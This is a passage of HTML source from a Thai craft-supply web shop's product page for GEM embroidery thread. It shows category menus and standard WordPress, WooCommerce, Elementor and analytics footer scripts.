		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"708498","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"575000f7ee"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Aspen Gold &#8211; PinnShop","excerpt":""}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":708498,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM 3000m. \u0e2a\u0e35 Aspen Gold P527","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 \u0e41\u0e1a\u0e23\u0e19\u0e14\u0e4c GEM"},{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c 3000M"}],"price":8000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-shop-toggle-js-extra">
var kadenceShopConfig = {"siteSlug":"pinnshop"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/shop-toggle.min.js?ver=1.4.3" id="kadence-shop-toggle-js" async></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"40874f2f66","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"ca